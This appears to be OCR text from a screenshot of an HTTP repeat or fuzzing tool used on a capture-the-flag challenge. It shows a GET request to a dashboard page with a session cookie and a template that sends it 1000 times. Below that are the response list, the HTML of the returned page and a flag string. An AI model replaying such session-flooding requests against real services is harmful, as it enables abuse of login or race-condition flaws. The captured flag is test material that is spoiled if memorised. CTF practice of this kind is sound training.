 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /dashboard.php HTTP/1.1
2 Host ?: eci-2ze28vznmiok7fih9yhk.cloudeci1.ichunqiu.com
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: PHPSESSID=blhohlhtol0sfefnhoer2iogd3
5 Upgrade-Insecure-Requests: 1{{repeat(1000)}}
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9
10
Responses 成功[304] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
180 GET 200 1168 247
302 GET 200 1168 264
1 GET 200 1125 249
3 GET 200 1125 240
5 GET 200 1125 261
7 GET 200 1125 253
9 GET 200 1125 259
11 GET 200 1125 250
13 GET 200 1125 248
17 GET 200 1125 254
19 GET 200 1125 249
快速预览 请求 响应 提取数据 美化 渲染 编码
远端地址:127.0.0.1:7897; 响应时
间:247ms; 总耗时:249ms; URL:htt
p://eci-2ze28vznmiok7fih9yh...
38 }
39 .session-info {
40 background-color: #fff;
41 border-radius: 10px;
42 box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
43 padding: 20px;
44 width: 300px;
45 margin-top: 20px;
46 }
47 </style>
48 </head>
49 <body>
50 <h1>欢迎来到任何人都可以登录的平台</h1>
51 <div class="session-info">
52 <p>你好，！</p>
53 </div>
54 </body>
55 </html>
56 flag{a626e58e-eea4-4ec4-8aaa-56c0089e8a93}
57